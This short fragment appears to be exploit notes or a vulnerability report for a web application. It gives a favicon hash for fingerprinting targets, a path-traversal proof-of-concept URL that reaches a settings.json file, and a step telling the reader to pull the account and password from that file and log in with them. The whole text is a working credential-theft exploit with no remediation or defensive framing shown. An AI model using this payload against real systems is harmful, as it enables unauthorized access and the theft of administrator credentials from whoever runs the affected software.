- favicon: "e26976426825b6a29848d30406833cd9"
- Screen

3：poc：/assets/pwaicons//////////////////../../../../../../../../vertex/data/setting.json
4：Use poc to read the configuration file, obtain the account and password, and log in to the system using the obtained account and password
